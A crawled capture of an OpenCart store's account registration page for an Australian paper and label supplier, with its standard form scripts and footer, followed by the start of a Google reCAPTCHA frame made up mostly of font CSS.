            <label class="col-sm-2 control-label" for="input-password">Password</label>
            <div class="col-sm-10">
              <input type="password" name="password" value="" placeholder="Password" id="input-password" class="form-control" />
                          </div>
          </div>
          <div class="form-group required">
            <label class="col-sm-2 control-label" for="input-confirm">Password Confirm</label>
            <div class="col-sm-10">
              <input type="password" name="confirm" value="" placeholder="Password Confirm" id="input-confirm" class="form-control" />
                          </div>
          </div>
        </fieldset>
        <fieldset>
          <legend>Newsletter</legend>
          <div class="form-group">
            <label class="col-sm-2 control-label">Subscribe</label>
            <div class="col-sm-10">
                            <label class="radio-inline">
                <input type="radio" name="newsletter" value="1" />
                Yes</label>
              <label class="radio-inline">
                <input type="radio" name="newsletter" value="0" checked="checked" />
                No</label>
                          </div>
          </div>
        </fieldset>
		            <script src="https://www.google.com/recaptcha/api.js" async defer></script>
                <div class="form-group">
                    <div class="pull-right">
                                        </div>
                </div>
                <div class="form-group">
                    
                    <div class="pull-right">
                        <div class="g-recaptcha" data-sitekey="6LeKVWkUAAAAABRAywwPekR70PGRJHYoqgXm4gh4"></div>
                    </div>
                </div>
                <div class="buttons">
          <div class="pull-right">I have read and agree to the <a href="https://lgbusinesssystems.com.au/index.php?route=information/information/agree&amp;information_id=3" class="agree"><b>Privacy and Security Policy</b></a>                        <input type="checkbox" name="agree" value="1" />
                        &nbsp;
            <input type="submit" value="Continue" class="btn btn-primary" />
          </div>
        </div>
              </form>
      </div>
    <column id="column-right" class="col-sm-3 hidden-xs">
    <div class="list-group">
    <a href="https://lgbusinesssystems.com.au/login" class="list-group-item">Login</a> <a href="https://lgbusinesssystems.com.au/register" class="list-group-item">Register</a> <a href="https://lgbusinesssystems.com.au/forgotten" class="list-group-item">Forgotten Password</a>
    <a href="https://lgbusinesssystems.com.au/account" class="list-group-item">My Account</a>
    <a href="https://lgbusinesssystems.com.au/address-book" class="list-group-item">Address Book</a> <a href="https://lgbusinesssystems.com.au/wishlist" class="list-group-item">Wish List</a> <a href="https://lgbusinesssystems.com.au/order" class="list-group-item">Order History</a> <a href="https://lgbusinesssystems.com.au/downloads" class="list-group-item">Downloads</a><a href="https://lgbusinesssystems.com.au/index.php?route=account/recurring" class="list-group-item">Recurring payments</a> <a href="https://lgbusinesssystems.com.au/index.php?route=account/reward" class="list-group-item">Reward Points</a> <a href="https://lgbusinesssystems.com.au/return" class="list-group-item">Returns</a> <a href="https://lgbusinesssystems.com.au/transaction" class="list-group-item">Transactions</a> <a href="https://lgbusinesssystems.com.au/newsletter" class="list-group-item">Newsletter</a>
  </div>
  </column>
</div>
</div>
<script type="text/javascript"><!--
// Sort the custom fields
$('#account .form-group[data-sort]').detach().each(function() {
	if ($(this).attr('data-sort') >= 0 && $(this).attr('data-sort') <= $('#account .form-group').length) {
		$('#account .form-group').eq($(this).attr('data-sort')).before(this);
	}

	if ($(this).attr('data-sort') > $('#account .form-group').length) {
		$('#account .form-group:last').after(this);
	}

	if ($(this).attr('data-sort') < -$('#account .form-group').length) {
		$('#account .form-group:first').before(this);
	}
});

$('#address .form-group[data-sort]').detach().each(function() {
	if ($(this).attr('data-sort') >= 0 && $(this).attr('data-sort') <= $('#address .form-group').length) {
		$('#address .form-group').eq($(this).attr('data-sort')).before(this);
	}

	if ($(this).attr('data-sort') > $('#address .form-group').length) {
		$('#address .form-group:last').after(this);
	}

	if ($(this).attr('data-sort') < -$('#address .form-group').length) {
		$('#address .form-group:first').before(this);
	}
});

$('input[name=\'customer_group_id\']').on('change', function() {
	$.ajax({
		url: 'index.php?route=account/register/customfield&customer_group_id=' + this.value,
		dataType: 'json',
		success: function(json) {
			$('.custom-field').hide();
			$('.custom-field').removeClass('required');

			for (i = 0; i < json.length; i++) {
				custom_field = json[i];

				$('#custom-field' + custom_field['custom_field_id']).show();

				if (custom_field['required']) {
					$('#custom-field' + custom_field['custom_field_id']).addClass('required');
				}
			}


		},
		error: function(xhr, ajaxOptions, thrownError) {
			alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
		}
	});
});

$('input[name=\'customer_group_id\']:checked').trigger('change');
//--></script>
<script type="text/javascript"><!--
$('button[id^=\'button-custom-field\']').on('click', function() {
	var node = this;

	$('#form-upload').remove();

	$('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

	$('#form-upload input[name=\'file\']').trigger('click');

	if (typeof timer != 'undefined') {
    	clearInterval(timer);
	}

	timer = setInterval(function() {
		if ($('#form-upload input[name=\'file\']').val() != '') {
			clearInterval(timer);

			$.ajax({
				url: 'index.php?route=tool/upload',
				type: 'post',
				dataType: 'json',
				data: new FormData($('#form-upload')[0]),
				cache: false,
				contentType: false,
				processData: false,
				beforeSend: function() {
					$(node).button('loading');
				},
				complete: function() {
					$(node).button('reset');
				},
				success: function(json) {
					$(node).parent().find('.text-danger').remove();

					if (json['error']) {
						$(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
					}

					if (json['success']) {
						alert(json['success']);

						$(node).parent().find('input').attr('value', json['code']);
					}
				},
				error: function(xhr, ajaxOptions, thrownError) {
					alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
				}
			});
		}
	}, 500);
});
//--></script>
<script type="text/javascript"><!--
$('.date').datetimepicker({
	pickTime: false
});

$('.time').datetimepicker({
	pickDate: false
});

$('.datetime').datetimepicker({
	pickDate: true,
	pickTime: true
});
//--></script>
<script type="text/javascript"><!--
$('select[name=\'country_id\']').on('change', function() {
	$.ajax({
		url: 'index.php?route=account/account/country&country_id=' + this.value,
		dataType: 'json',
		beforeSend: function() {
			$('select[name=\'country_id\']').after(' <i class="fa fa-circle-o-notch fa-spin"></i>');
		},
		complete: function() {
			$('.fa-spin').remove();
		},
		success: function(json) {
			if (json['postcode_required'] == '1') {
				$('input[name=\'postcode\']').parent().parent().addClass('required');
			} else {
				$('input[name=\'postcode\']').parent().parent().removeClass('required');
			}

			html = '<option value=""> --- Please Select --- </option>';

			if (json['zone'] && json['zone'] != '') {
				for (i = 0; i < json['zone'].length; i++) {
					html += '<option value="' + json['zone'][i]['zone_id'] + '"';

					if (json['zone'][i]['zone_id'] == '') {
						html += ' selected="selected"';
					}

					html += '>' + json['zone'][i]['name'] + '</option>';
				}
			} else {
				html += '<option value="0" selected="selected"> --- None --- </option>';
			}

			$('select[name=\'zone_id\']').html(html);
		},
		error: function(xhr, ajaxOptions, thrownError) {
			alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
		}
	});
});

$('select[name=\'country_id\']').trigger('change');
//--></script>
</div>
</div>
<footer>

  <div class="container">
    <div class="row">
              <div class="col-sm-3">
          <h5>Information</h5>
          <ul class="list-unstyled">
                          <li><a href="https://lgbusinesssystems.com.au/about_us">About Us</a></li>
                          <li><a href="https://lgbusinesssystems.com.au/terms">Terms and Conditions / Returns Policy</a></li>
                          <li><a href="https://lgbusinesssystems.com.au/privacy">Privacy and Security Policy</a></li>
                        <li><a id="show-links" href="#popular-searches">Popular Searches</a></li>
            <li><a id="hide-links" href="#popular-searches">Hide Popular Searches</a></li>
          </ul>

        </div>
            <div class="col-sm-3">
        <h5>Customer Service</h5>
        <ul class="list-unstyled">
          <li><a href="https://lgbusinesssystems.com.au/contact">Contact Us</a></li>
          <li><a href="https://lgbusinesssystems.com.au/index.php?route=account/return/add">Returns</a></li>
          <li><a href="https://lgbusinesssystems.com.au/sitemap">Site Map</a></li>
        </ul>
      </div>
      <div class="col-sm-3">
        <h5>Extras</h5>
        <ul class="list-unstyled">
          <li><a href="https://lgbusinesssystems.com.au/brand">Brands</a></li>
          <li><a href="https://lgbusinesssystems.com.au/voucher">Gift Vouchers</a></li>
          <!--<li><a href=""></a></li>-->
          <li><a href="https://lgbusinesssystems.com.au/special">Specials</a></li>
        </ul>
      </div>
      <div class="col-sm-3">
        <h5>My Account</h5>
        <ul class="list-unstyled">
          <li><a href="https://lgbusinesssystems.com.au/account">My Account</a></li>
          <li><a href="https://lgbusinesssystems.com.au/order">Order History</a></li>
          <li><a href="https://lgbusinesssystems.com.au/wishlist">Wish List</a></li>
          <li><a href="https://lgbusinesssystems.com.au/newsletter">Newsletter</a></li>

        </ul>
      </div>
    </div>
    <div id="popular-searches">
      <div class="kk-footer-container">
        <div class="kk-footer">
          <div class="col-sm-3">
            <ul>
              <li class="h5style">Our Products</li>
              <li><a href="/">Paper Stationery</a></li>
            </ul>
          </div>
          <div class="col-sm-3">
            <ul>
              <li class="h5style">Labels</li>
              <li><a href="/products/thermal-labels">Thermal Sticker Labels</a></li>
              <li><a href="/direct-food-contact-labels">Direct Food Contact Labels</a></li>
              <li><a href="/products/labels-on-sheets">Product Labels</a></li>
              <li><a href="/address-labels">Address Labels</a></li>
            </ul>
          </div>
          <div class="col-sm-3">
            <ul>
              <li class="h5style">Paper</li>
              <li><a href="/thermal-receipt-paper">Thermal Receipt Paper</a></li>
              <li><a href="/products/carbonless-copy-paper-and-books/carbonless-a4-copy-paper">Laser Carbon Paper</a></li>
              <li><a href="/products/perforated-paper-and-business-forms/perforated-paper">Perforated Paper</a></li>
              <li><a href="/payslip-paper">Payslip Paper</a></li>
            </ul>
          </div>
          <div class="col-sm-3">
            <ul>
              <li></li>
            </ul>
          </div>
        </div>
      </div>
    </div>
    <hr>
    <div class="row">
      <div class="col-sm-9 copyright">
        <p>Copyright 2026 | All Rights Reserved.</p>
      </div>
      <div class="col-sm-3 social-icons">
        <a href="https://www.facebook.com/lgbusinesssystems/" target="_blank"><i class="fa fa-facebook-square"></i></a>
        <a href="#" class="hidden" target="_blank"><i class="fa fa-twitter-square"></i></a>
        <a href="https://www.linkedin.com/company/lgbusinesssystems/" target="_blank"><i class="fa fa-linkedin-square"></i></a>
        <a href="https://www.instagram.com/lgbusinesssystems/" target="_blank"><i class="fa fa-instagram"></i></a>
      </div>
    </div>
  </div>
</footer>
<script>
  function tracking_phone() {
    ga('create', 'UA-108086168-49', 'auto');
    ga('send', 'event', 'phone', 'phone-number-clicked', 'header-phone-call');
  }
</script>

<script>
  (function($) {
    $('#show-more').click(function(e) {
      $('#read-more').toggle();
      $('#show-more').toggle();
    });
    $('#hide-less').click(function(e) {
      $('#read-more').toggle();
      $('#show-more').toggle();
    });
  })(jQuery);

  (function($) {
    $('#show-links').click(function(e) {
      $('#popular-searches').toggle();
      $('#show-links').css('display', 'none');
      $('#hide-links').css('display', 'block');

    });
    $('#hide-links').click(function(e) {
      $('#popular-searches').toggle();
      $('#show-links').css('display', 'block');
      $('#hide-links').css('display', 'none');
    });
  })(jQuery);

  (function($) {
    var kkP = $('.kkphone1').toArray();
    var lT = [],
      sT = [],
      link = [];
    for (i in kkP) {
      lT[i] = $(kkP[i]).text();
      sT[i] = (lT[i].slice(0, -3)) + "...";
      link[i] = "tel:" + lT[i].replace(/\s/g, '');
    }
    for (j in kkP) {
      $(kkP[j]).text(sT[j]);
    }
    clicked = false;
    for (k in kkP) {
      $(kkP[k]).click(function() {
        if (!clicked) {
          ClickedPhone()
        }
      })
    }

    function ClickedPhone() {
      for (i in kkP) {
        $(kkP[i]).text(lT[i])
      }
      clicked = true;
      dataLayer.push({
        'event': 'gtm.phoneclick'
      })
    }
  })(jQuery);

  // PayPal Direct credit card form blocker
  jQuery(document).ready(function($) {
    function cleanupPaymentSection() {
      // Remove the "call us for credit card" message
      $('#collapse-payment-method p').each(function() {
        if ($(this).text().indexOf('If you would like to pay via Credit Card') > -1) {
          $(this).remove();
        }
      });

      // FORCE remove inline styles from radio buttons and continue button
      $('#collapse-payment-method .radio').each(function() {
        $(this).removeAttr('style');
      });

      $('#collapse-payment-method #button-payment-method').removeAttr('style');
    }

    // Run multiple times to catch dynamic changes
    setTimeout(cleanupPaymentSection, 500);
    setTimeout(cleanupPaymentSection, 1000);
    setTimeout(cleanupPaymentSection, 1500);
    setTimeout(cleanupPaymentSection, 2500);

    // Run when user clicks on payment method section
    $(document).on('click', '[href="#collapse-payment-method"]', function() {
      setTimeout(cleanupPaymentSection, 500);
      setTimeout(cleanupPaymentSection, 1200);
    });
  });
</script>

<!--
OpenCart is open source software and you are free to remove the powered by OpenCart if you want, but its generally accepted practise to make a small donation.
Please donate via PayPal to donate@opencart.com
//-->

<!-- Theme created by Welford Media for OpenCart 2.0 www.welfordmedia.co.uk -->

</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeKVWkUAAAAABRAywwPekR70PGRJHYoqgXm4gh4&co=aHR0cHM6Ly9sZ2J1c2luZXNzc3lzdGVtcy5jb20uYXU6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=gl9njt4xkkf4
body_size: 49305
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
